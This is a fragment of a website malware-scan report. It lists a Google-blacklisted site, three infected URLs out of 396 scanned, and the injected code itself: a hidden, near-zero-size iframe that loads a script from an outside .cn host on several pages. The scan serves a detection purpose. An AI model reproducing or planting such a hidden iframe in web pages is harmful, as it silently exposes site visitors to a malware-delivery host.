 = OK = Known Malware = Suspected Malware
This site is blacklisted
on Google
Infected URLs (3) Scanned URLs (396)
URL at .com
(click the '+' to view the infection)
Infection(s) found: IFRAME/ n
/louvers/
<iframe src="http://giantbest.cn/ts/in.cgi?banner3" width=2 height=4 style="visibility: hidden">
/louvers/index.html
/Brand_X.htm